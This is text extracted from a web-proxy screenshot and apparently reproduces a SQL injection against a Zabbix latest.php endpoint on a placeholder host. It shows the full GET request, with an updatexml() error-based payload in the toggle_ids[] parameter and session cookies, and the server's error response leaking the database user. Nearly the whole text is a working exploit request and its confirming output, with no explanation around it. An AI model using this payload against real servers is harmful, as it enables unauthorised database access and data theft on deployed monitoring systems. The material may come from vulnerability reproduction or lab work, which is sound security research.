 Send
Cancel
<
>
Target: http://your-vps-ip:8080
?
Request
Pretty
Raw
\n
Actions
1 GET /latest.php?output=ajax&sid=69d1a14be14dc1e0&favobj=toggle&
toggle_open_state=1&toggle_ids[]=updatexml(0,concat(0xa,user()),0)
HTTP/1.1
2 Host: your-vps-ip:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=78f961dec0f841769290b6892210a753; zbx_sessionid=
cb4f5e3307ffbca669d1a14be14dc1e0
9 Connection: close
10
11
Response
Pretty
Raw
Render
\n
Actions
Select extension...
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Mar 2022 15:37:38 GMT
3 Server: Apache/2.4.33 (Unix)
4 X-Powered-By: PHP/5.6.36
5 Set-Cookie: zbx_sessionid=cb4f5e3307ffbca669d1a14be14dc1e0
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=78f961dec0f841769290b6892210a753; path=/
10 Set-Cookie: PHPSESSID=78f961dec0f841769290b6892210a753; path=/
11 Content-Length: 402
12 Connection: close
13 Content-Type: application/javascript; charset=UTF-8
14
15 <div class="msg-bad"><div class="msg-details"><ul><li>Error in query [
INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2)
VALUES (18, 2, 'web.latest.toggle', '1', 2, updatexml(0,concat(0xa,user(
)),0))] [XPATH syntax error: '</li><li>root@172.28.0.4']</li></ul></div>
<span class="overlay-close-btn" onclick=
"javascript: $(this).closest('.msg-bad').remove();" title="Close"></span
></div>
INSPECTOR